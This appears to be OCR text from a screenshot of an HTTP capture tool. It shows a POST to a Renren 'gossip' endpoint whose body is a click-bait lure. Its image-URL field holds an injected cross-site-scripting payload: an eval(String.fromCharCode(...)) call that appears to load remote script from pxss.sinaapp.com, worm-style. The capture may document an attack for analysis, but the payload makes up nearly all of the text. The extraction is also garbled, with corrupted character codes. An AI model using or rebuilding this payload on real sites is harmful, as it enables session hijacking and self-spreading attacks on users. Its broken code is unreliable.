 200 POST gossip.renren.com /gossip.do
Filter:
Overview Request Response Summary Chart Notes
body 点击查看大图有惊喜！！
curpage
from
id
cc
ak
cccc
tsc
profilever
headUrl
largeUrl
requestToken
_rtk
only_to_me
color
fmn065/20141117/2040/g_large_fCQ4_71cf00020e661263.jpg',eval(String.fromChar
Code(1 ,114,105,112,116,40,39,47,47,112,
120,115,115,46,115,105,110,97,97,112,112,46,9 )))
//.jpg